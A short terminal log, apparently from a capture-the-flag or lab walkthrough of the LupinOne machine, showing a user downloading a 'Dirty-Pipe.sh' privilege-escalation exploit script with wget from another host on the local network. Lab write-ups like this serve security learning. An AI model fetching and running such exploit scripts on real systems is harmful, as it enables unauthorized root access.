 icex64@LupinOne:~$ wget http://192.168.1.16:9999/Dirty-Pipe.sh
--2024-11-24 12:33:33-- http://192.168.1.16:9999/Dirty-Pipe.sh
Connecting to 192.168.1.16:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4855 (4.7K) [text/x-sh]
Saving to: ‘Dirty-Pipe.sh’
Dirty-Pipe.sh 100%[===================================================>] 4.74K --.-KB/s
2024-11-24 12:33:33 (378 MB/s) - ‘Dirty-Pipe.sh’ saved [4855/4855]
icex64@LupinOne:~$